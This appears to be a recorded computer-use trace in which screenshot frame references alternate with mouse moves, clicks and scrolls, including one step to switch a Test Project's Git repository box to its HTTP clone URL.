
mouse_move(274, 438)

Switch Test Project's Git Repository box to the HTTP clone URL and select the whole URL
left_click(384, 37)

scroll("down", 3)

mouse_move(449, 293)

mouse_move(303, 181)

mouse_move(718, 369)

mouse_move(178, 139)

mouse_move(310, 447)

left_click(242, 413)

mouse_move(161, 436)

left_click(242, 413)

mouse_move(316, 232)

mouse_move(276, 429)

mouse_move(245, 435)

mouse_move(659, 456)
